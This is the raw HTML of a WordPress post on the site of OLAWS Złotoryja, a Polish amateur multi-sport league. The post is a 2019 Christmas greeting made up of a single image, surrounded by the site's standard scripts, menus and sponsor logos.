

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://olaws.zlotoryja.pl/2019/12/23/zdrowych-i-radosnych-swiat-bozego-narodzenia/
body_size: 11147
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title>Zdrowych i radosnych Świąt Bożego Narodzenia | OLAWS | Otwarta Liga Amatorów Wieloboju Sportowego</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://olaws.zlotoryja.pl/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="http://olaws.zlotoryja.pl/wp-content/themes/parament/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="OLAWS | Otwarta Liga Amatorów Wieloboju Sportowego &raquo; Kanał z wpisami" href="http://olaws.zlotoryja.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLAWS | Otwarta Liga Amatorów Wieloboju Sportowego &raquo; Kanał z komentarzami" href="http://olaws.zlotoryja.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/olaws.zlotoryja.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://olaws.zlotoryja.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='NextGEN-css' href='http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='NextCellent-Framework-css' href='http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/css/framework-min.css?ver=1.0.1' type='text/css' media='screen' />
<link rel='stylesheet' id='shutter-css' href='http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/shutter/shutter-reloaded.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='parament-css' href='http://olaws.zlotoryja.pl/wp-content/themes/parament/style.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" id="shutter-js-extra">
/* <![CDATA[ */
var shutterSettings = {"msgLoading":"L O A D I N G","msgClose":"Click to Close","imageCount":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/shutter/shutter-reloaded.js?ver=1.3.3" id="shutter-js"></script>
<script type="text/javascript" src="http://olaws.zlotoryja.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://olaws.zlotoryja.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/js/owl.carousel.min.js?ver=2" id="owl-js"></script>
<link rel="https://api.w.org/" href="http://olaws.zlotoryja.pl/wp-json/" /><link rel="alternate" type="application/json" href="http://olaws.zlotoryja.pl/wp-json/wp/v2/posts/6179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://olaws.zlotoryja.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="http://olaws.zlotoryja.pl/2019/12/23/zdrowych-i-radosnych-swiat-bozego-narodzenia/" />
<link rel='shortlink' href='http://olaws.zlotoryja.pl/?p=6179' />
<link rel="alternate" type="application/json+oembed" href="http://olaws.zlotoryja.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Folaws.zlotoryja.pl%2F2019%2F12%2F23%2Fzdrowych-i-radosnych-swiat-bozego-narodzenia%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://olaws.zlotoryja.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Folaws.zlotoryja.pl%2F2019%2F12%2F23%2Fzdrowych-i-radosnych-swiat-bozego-narodzenia%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="1.9.35" /> -->
	<style type="text/css">
			#branding {
			overflow: hidden;
			position: relative;
			width: 950px;
			height: 200px;
		}
		#site-title,
		#site-description {
			position: relative;
			margin-left: 50px;
			z-index: 2;
		}
		#site-title {
			margin-top: 60px;
		}
		#site-description {
			display: block;
		}
		#header-image {
			display: block;
			position: absolute;
			top: 0;
			left: 0;
			width: 950px;
			height: 200px;
			z-index: 1;
		}
			#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="http://olaws.zlotoryja.pl/wp-content/uploads/2018/09/cropped-logoolaws2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://olaws.zlotoryja.pl/wp-content/uploads/2018/09/cropped-logoolaws2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://olaws.zlotoryja.pl/wp-content/uploads/2018/09/cropped-logoolaws2-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://olaws.zlotoryja.pl/wp-content/uploads/2018/09/cropped-logoolaws2-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-6179 single-format-standard has-image">

<div id="page-wrap" class="contain">
	<header id="branding" role="banner">
		<h1 id="site-title"><a href="http://olaws.zlotoryja.pl">OLAWS | Otwarta Liga Amatorów Wieloboju Sportowego</a></h1>
					<h2 id="site-description"><a href="http://olaws.zlotoryja.pl">Otwarta Liga Amatorów Wieloboju Sportowego</a></h2>		
					<a id="header-image" href="http://olaws.zlotoryja.pl"><img src="http://olaws.zlotoryja.pl/wp-content/uploads/2015/01/baner01.jpg" alt="" /></a>
			</header><!-- #branding -->

	<nav id="menu" role="navigation"><div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-16 current_page_parent"><a href="http://olaws.zlotoryja.pl/aktualnosci/">Aktualności</a></li>
<li class="page_item page-item-20 page_item_has_children"><a href="http://olaws.zlotoryja.pl/olaws/">OLAWS Złotoryja</a>
<ul class='children'>
	<li class="page_item page-item-24"><a href="http://olaws.zlotoryja.pl/olaws/wladze-klubu/">Władze OLAWS Złotoryja</a></li>
	<li class="page_item page-item-26"><a href="http://olaws.zlotoryja.pl/olaws/zawodnicy/">Członkowie OLAWS Złotoryja</a></li>
	<li class="page_item page-item-28"><a href="http://olaws.zlotoryja.pl/olaws/regulamin/">Statut OLAWS Złotoryja</a></li>
	<li class="page_item page-item-1529"><a href="http://olaws.zlotoryja.pl/olaws/deklaracja-czlonkowska/">Deklaracja Członkowska</a></li>
</ul>
</li>
<li class="page_item page-item-18 page_item_has_children"><a href="http://olaws.zlotoryja.pl/liga-olaws/">Liga OLAWS</a>
<ul class='children'>
	<li class="page_item page-item-786"><a href="http://olaws.zlotoryja.pl/liga-olaws/zawodnicy-ligi-olaws/">Zawodnicy Ligi OLAWS</a></li>
	<li class="page_item page-item-62 page_item_has_children"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/">Wyniki</a>
	<ul class='children'>
		<li class="page_item page-item-6201"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2020-2/">2020</a></li>
		<li class="page_item page-item-4834"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2019-2/">2019</a></li>
		<li class="page_item page-item-58"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2012-2013/">2012 / 2013</a></li>
		<li class="page_item page-item-60"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2011-2012/">2011 / 2012</a></li>
		<li class="page_item page-item-752"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2010-2011/">2010 / 2011</a></li>
		<li class="page_item page-item-754"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2009-2010/">2009 / 2010</a></li>
		<li class="page_item page-item-756"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2008-2009/">2008 / 2009</a></li>
		<li class="page_item page-item-758"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2007-2008/">2007 / 2008</a></li>
		<li class="page_item page-item-760"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2006-2007/">2006 / 2007</a></li>
		<li class="page_item page-item-762"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2005-2006/">2005 / 2006</a></li>
		<li class="page_item page-item-764"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2004-2005/">2004 / 2005</a></li>
		<li class="page_item page-item-766"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2003-2004/">2003 / 2004</a></li>
	</ul>
</li>
	<li class="page_item page-item-56"><a href="http://olaws.zlotoryja.pl/liga-olaws/rekordy/">Rekordy</a></li>
	<li class="page_item page-item-49"><a href="http://olaws.zlotoryja.pl/liga-olaws/klasyfikacja/">Klasyfikacja</a></li>
	<li class="page_item page-item-43"><a href="http://olaws.zlotoryja.pl/liga-olaws/regulamin/">Regulamin</a></li>
	<li class="page_item page-item-45"><a href="http://olaws.zlotoryja.pl/liga-olaws/konkurencje/">Konkurencje</a></li>
	<li class="page_item page-item-47"><a href="http://olaws.zlotoryja.pl/liga-olaws/terminarz/">Terminarz</a></li>
</ul>
</li>
<li class="page_item page-item-32 page_item_has_children"><a href="http://olaws.zlotoryja.pl/rekordy/">Rekordy Biegów Długich</a>
<ul class='children'>
	<li class="page_item page-item-34"><a href="http://olaws.zlotoryja.pl/rekordy/10-km/">10 km</a></li>
	<li class="page_item page-item-37"><a href="http://olaws.zlotoryja.pl/rekordy/21-km-polmaraton/">21,097 km (Półmaraton)</a></li>
	<li class="page_item page-item-39"><a href="http://olaws.zlotoryja.pl/rekordy/42-km-maraton/">42,195 km (Maraton)</a></li>
</ul>
</li>
<li class="page_item page-item-599"><a href="http://olaws.zlotoryja.pl/kontakt/">Kontakt</a></li>
</ul></div>
</nav>
<div id="container" class="contain">
	<div id="main" role="main">
													
<article id="post-6179" class="contain post-6179 post type-post status-publish format-standard hentry category-bez-kategorii has-byline">

	<div class="title">
					<h2 class="entry-title">Zdrowych i radosnych Świąt Bożego Narodzenia</h2>				<div class="entry-byline">
			<span>Opublikowany przez <a href="http://olaws.zlotoryja.pl/author/franki/" title="View all posts by Franki">Franki</a> w dniu <a href="http://olaws.zlotoryja.pl/2019/12/23/zdrowych-i-radosnych-swiat-bozego-narodzenia/">23 grudnia 2019</a></span>
					</div>

		<div class="entry-meta">
						Kategoria wpisu: <a href="http://olaws.zlotoryja.pl/category/bez-kategorii/" rel="category tag">Bez kategorii</a>.			
			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		<p style="text-align: center;"><a href="http://olaws.zlotoryja.pl/wp-content/uploads/2019/12/życzenia-olawsa1.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-6178" src="http://olaws.zlotoryja.pl/wp-content/uploads/2019/12/życzenia-olawsa1-225x300.jpg" alt="" width="225" height="300" srcset="http://olaws.zlotoryja.pl/wp-content/uploads/2019/12/życzenia-olawsa1-225x300.jpg 225w, http://olaws.zlotoryja.pl/wp-content/uploads/2019/12/życzenia-olawsa1-768x1024.jpg 768w, http://olaws.zlotoryja.pl/wp-content/uploads/2019/12/życzenia-olawsa1.jpg 1200w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
	</div>

		<nav id="post-nav" class="contain">
		<h1 class="assistive-text">Nawigowanie wpisami</h1>
		<div class="nav-older">&larr; <a href="http://olaws.zlotoryja.pl/2019/12/22/liga-olaws-2019-zakonczona/" rel="prev">Liga OLAWS 2019 zakończona</a></div>		<div class="nav-newer"><a href="http://olaws.zlotoryja.pl/2020/01/05/olaws-zlotoryja-i-przyjaciele-przywitali-nowy-rok-w-sloneczku/" rel="next">OLAWS Złotoryja i przyjaciele przywitali Nowy Rok w Słoneczku</a> &rarr;</div>	</nav>
	
</article>				
<div id="comments">

	
	
</div><!-- #comments -->						</div><!-- end main -->

	<ul id="sidebar" role="complementary">
	<li id="text-2" class="widget widget_text"><h2 class="widget-title">Motto</h2>			<div class="textwidget">"Zwyciężaj bez pychy, przegrywaj bez urazy"</div>
		</li><li id="search-2" class="widget widget_search"><h2 class="widget-title">Szukaj</h2><form role="search" method="get" id="searchform" class="searchform" action="http://olaws.zlotoryja.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></li><li id="text-3" class="widget widget_text"><h2 class="widget-title">Sponsorzy i Partnerzy</h2>			<div class="textwidget"><a href="http://www.baltykgaz.pl"><img src="http://olaws.zlotoryja.pl/wp-content/uploads/2016/10/logo_baltykgaz.jpg" alt="Olaws" />
</a>
<a href="http://www.rpk.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2015/03/logorpk.jpg" alt="Olaws" /></a>
<a href="http://www.smzlotoryja.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/05/logoagat.jpg" alt="Olaws" /></a>
<a href="http://www.reso.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logozp.gif" alt="Olaws" /></a>
<a href="http://www.lozlotoryja.net/"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logolo.gif" alt="Olaws" />
</a>
<a href="http://www.rcslubin.pl"><img src="http://olaws.zlotoryja.pl/wp-content/uploads/2015/05/rcs.jpg" alt="Olaws" />
</a>
<a href="http://www.olaws.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2015/05/logogrzybek.jpg" alt="Olaws"/>
</a>
<a href="http://www.wojcieszowianka.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2015/05/logo-wojcieszowianka-1.jpg" alt="Olaws" />
</a>
<a href="http://www.olaws.zlotoryja.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2015/05/logo-miesny-1.jpg" alt="Olaws" />
</a>
</div>
		</li><li id="text-4" class="widget widget_text"><h2 class="widget-title">Patroni Medialni</h2>			<div class="textwidget"><a href="http://www.zlotoryja.info"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logozinfo.jpg" alt="Olaws" />
</a>

